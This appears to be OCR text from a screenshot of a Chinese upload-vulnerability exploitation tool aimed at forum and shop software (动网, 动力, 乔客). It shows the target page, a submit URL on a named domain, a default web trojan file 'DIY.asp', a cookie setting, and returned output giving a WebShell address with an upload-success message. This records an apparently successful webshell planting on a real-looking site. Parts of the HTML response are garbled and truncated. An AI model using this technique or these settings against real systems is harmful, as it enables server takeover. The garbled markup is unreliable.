 选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://www.fskuanpu.com/admin/UpFilePhoto.asp
默认网页木马 自选网页木马
文件名: DIY.asp
Cookies: iscookies=0;
返回信息
WebShell地址: http://www.fskuanpu.com/admin/DIY.asp
</head>
<body>
<table width="100%" height="100%" border 0">
<tr>
<td
valign="top"><script>parent...value='DIY. yle.visibi
t>
<script language="javascript">
window.alert("文件上传成功!");
window.history.back();
</script>
</td>
</tr>
</table>
</body>
</html>
提示
程序提示:已成功上传!
确定